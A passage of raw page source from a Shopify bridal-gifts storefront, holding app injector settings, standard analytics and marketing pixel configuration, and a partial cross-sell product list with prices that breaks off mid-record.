,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"atc_button","locator":"after"},"154": {"location":"description","locator":"after"},"607": (html) => {
							/*2041145016/130956/ | START*/
if (vitalsGet('VITALS_PAGE_TYPE') === 'collection') {
     vitalsGet('VITALS_APPEND_CSS')('.vtl-pr-review-stars-snippet-container {display: none !important;}');
    console.log("here")
}

/*if (vitalsGet('VITALS_PAGE_TYPE') === 'home') {
    $(".vtl-pr-review-stars-snippet-container").prependTo("sc-BHvUt hbEZlN pf-88_");
    console.log("home")
}*/
/*2041145016/130956/ | END*/
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-description";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"append"};documentInjectors["2"]["d"]["0"]["s"]="main.site-main \u003e #shopify-section-static-product \u003e .product--container";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="#shopify-section-static-footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]="footer.footer";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["2"]["d"]["4"]={};documentInjectors["2"]["d"]["4"]["a"]={"l":"before"};documentInjectors["2"]["d"]["4"]["s"]=".shopify-section-group-footer-group";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=[];documentInjectors["6"]["d"]["0"]["s"]=".productgrid--items";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#ProductGridContainer";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=[];documentInjectors["4"]["d"]["0"]["s"]=".r-16bqwbd.alchemy-rte";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h1:visible:not(.cbb-also-bought-title)";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]="h2";documentInjectors["4"]["d"]["4"]={};documentInjectors["4"]["d"]["4"]["a"]=[];documentInjectors["4"]["d"]["4"]["s"]=".product__info-container .product__text";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"both"};documentInjectors["11"]["d"]["1"]["s"]="button[data-pf-type=\"ProductATC\"]";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["3"]={};documentInjectors["11"]["d"]["3"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["3"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["11"]["d"]["4"]={};documentInjectors["11"]["d"]["4"]["a"]={"ctx":"outside","last":false};documentInjectors["11"]["d"]["4"]["s"]="product-info \u003e .scroll-buttons \u003e div.scroll-buttons-container";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["19"]={};documentInjectors["19"]["d"]=[];documentInjectors["19"]["d"]["0"]={};documentInjectors["19"]["d"]["0"]["a"]={"jqMethods":[{"name":"parent"}]};documentInjectors["19"]["d"]["0"]["s"]=".card__content .card__heading a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["19"]["d"]["1"]={};documentInjectors["19"]["d"]["1"]["a"]={"jqMethods":[{"name":"parent"},{"args":"p","name":"find"}]};documentInjectors["19"]["d"]["1"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible:not(.announcement-bar)";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"after"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-7744f7185d9c463c9b39d6eb9c6bb8e7.js" async></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57910657184,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57910657184,storefrontBaseUrl: "https://hevitbridal.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1506148590","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1448050926","configuration":"{\"accountID\":\"SuL8kX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1129644270","configuration":"{\"shopId\":\"128116\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"883294446","configuration":"{\"store\":\"hevit-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"826081518","configuration":"{\"shopifyDomain\":\"hevit-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"658014446","configuration":"{\"tagID\":\"2614105905877\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"657621230","configuration":"{\"pixelCode\":\"C7ILKS7B3D4VREVL5J6G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"570523886","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"f0cddda8-18c3-4081-b231-ebcbe7fec65e\",\"projectId\":\"ccbf1f13-9e8f-4aef-b818-2aa5618d6fa7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"472056046","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GLTDQ9ZEQW\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/VoxpCIyh48cDEJni08Uo\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/zzOBCImh48cDEJni08Uo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/LMKtCIOh48cDEJni08Uo\\\",\\\"MC-QKH89FLYM0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/lsHfCICh48cDEJni08Uo\\\",\\\"MC-QKH89FLYM0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/3ircCP2g48cDEJni08Uo\\\",\\\"MC-QKH89FLYM0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/GMjPCI-h48cDEJni08Uo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/E4u_CIah48cDEJni08Uo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"262439150","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"177930478","configuration":"{\"pixel_id\":\"195198312614607\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48562414","configuration":"{\"shopId\":\"hevit-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Hevit Bridal","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hevit-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/hevitbridal.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://hevitbridal.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"57910657184","storefrontBaseUrl":"https:\/\/hevitbridal.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"411799945454\",\"title\":\"Cross sell\",\"productVariants\":[{\"price\":{\"amount\":49.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials cufflinks\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"7881213640942\",\"untranslatedTitle\":\"Initials cufflinks\",\"url\":\"\/products\/initials-cufflinks\",\"type\":\"\"},\"id\":\"43684874191086\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/hevitbridal-custom-initial-cufflinks.jpg?v=1764600763\"},\"sku\":\"\",\"title\":\"Silver \/ Font A \/ No case\",\"untranslatedTitle\":\"Silver \/ Font A \/ No case\"},{\"price\":{\"amount\":65.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Heart Wedding Guest Book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"6870771105952\",\"untranslatedTitle\":\"Wooden Heart Wedding Guest Book\",\"url\":\"\/products\/heart-guest-book\",\"type\":\"\"},\"id\":\"40568387436704\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215\"},\"sku\":\"30he-N-N\",\"title\":\"30 hearts \/ No thanks. \/ No thanks.\",\"untranslatedTitle\":\"30 hearts \/ No thanks. \/ No thanks.\"},{\"price\":{\"amount\":16.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Pen \u0026 Slice\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7513149735150\",\"untranslatedTitle\":\"Wooden Pen \u0026 Slice\",\"url\":\"\/products\/wooden-pen-slice\",\"type\":\"\"},\"id\":\"42248636137710\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/IMG_20220513_184446.jpg?v=1652463925\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"100 Additional Wooden Hearts\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7472904339694\",\"untranslatedTitle\":\"100 Additional Wooden Hearts\",\"url\":\"\/products\/100-additional-hearts\",\"type\":\"\"},\"id\":\"42129555521774\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/IMG_8856.jpg?v=1682361811\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":150.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PHOTO SEATING CHART DEPOSIT - Date reservation\",\"vendor\":\"Hevit Bridal\",\"id\":\"7960384635118\",\"untranslatedTitle\":\"PHOTO SEATING CHART DEPOSIT - Date reservation\",\"url\":\"\/products\/photo-seating-chart-deposit\",\"type\":\"draft\"},\"id\":\"43946144137454\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/DATERESERVATION.jpg?v=1673718565\"},\"sku\":\"\",\"title\":\"No more than 100\",\"untranslatedTitle\":\"No more than 100\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials Lapel Pin\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"7948547162350\",\"untranslatedTitle\":\"Initials Lapel Pin\",\"url\":\"\/products\/initials-lapel-pin\",\"type\":\"\"},\"id\":\"43673973162222\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/01_1c84e457-b7de-4118-9ff0-4cce1d33bcfc.png?v=1667416023\"},\"sku\":null,\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":19.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom box for wooden hearts\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7496173158638\",\"untranslatedTitle\":\"Custom box for wooden hearts\",\"url\":\"\/products\/custom-wooden-box\",\"type\":\"\"},\"id\":\"42196777304302\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/4_90b7a5a9-8f04-41f0-8365-b2d11ee5f600.jpg?v=1679034187\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials cufflinks (Buy 2 Get 3)\",\"vendor\":\"Hevit Bridal\",\"id\":\"8668462153966\",\"untranslatedTitle\":\"Initials cufflinks (Buy 2 Get 3)\",\"url\":\"\/products\/initials-cufflinks-3x2\",\"type\":\"draft\"},\"id\":\"45816025710830\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432\"},\"sku\":null,\"title\":\"Silver \/ Font A \/ No case\",\"untranslatedTitle\":\"Silver \/ Font A \/ No case\"},{\"price\":{\"amount\":34.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cursive Mr Mrs Cake Topper\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7870865375470\",\"untranslatedTitle\":\"Cursive Mr Mrs Cake Topper\",\"url\":\"\/products\/cake-topper-3\",\"type\":\"\"},\"id\":\"43399857078510\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/s1.jpg?v=1660842639\"},\"sku\":null,\"title\":\"Glitter gold\",\"untranslatedTitle\":\"Glitter gold\"},{\"price\":{\"amount\":34.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wedding Card Box\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7087125921952\",\"untranslatedTitle\":\"Wedding Card Box\",\"url\":\"\/products\/wedding-card-box-rustic-design\",\"type\":\"\"},\"id\":\"41215680708768\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/2.jpg?v=1634843729\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Initial Cufflinks \u0026 Message Keepsake\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"8818810290414\",\"untranslatedTitle\":\"Personalized Initial Cufflinks \u0026 Message Keepsake\",\"url\":\"\/products\/initial-cufflinlinks-with-personalized-message\",\"type\":\"\"},\"id\":\"46401851883758\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432\"},\"sku\":null,\"title\":\"Silver \/ Font A \/ TO MY GROOM\",\"untranslatedTitle\":\"Silver \/ Font A \/ TO MY GROOM\"},{\"price\":{\"amount\":119.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rectangular guestbook\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"6875652194464\",\"untranslatedTitle\":\"Rectangular guestbook\",\"url\":\"\/products\/alternative-guest-book\",\"type\":\"\"},\"id\":\"43658791125230\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/Set2.jpg?v=1628339972\"},\"sku\":\"\",\"title\":\"120 hearts + box + pen + slice\",\"untranslatedTitle\":\"120 hearts + box + pen + slice\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wall Mount\",\"vendor\":\"Hevit Bridal\",\"id\":\"7514143162606\",\"untranslatedTitle\":\"Wall Mount\",\"url\":\"\/products\/wall-mount\",\"type\":\"\"},\"id\":\"42253147898094\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/wallmount.jpg?v=1688064613\"},\"sku\":\"\",\"title\":\"30 hearts\",\"untranslatedTitle\":\"30 hearts\"},{\"price\":{\"amount\":25.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bride and bridesmaid Robe\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7032943542432\",\"untranslatedTitle\":\"Bride and bridesmaid 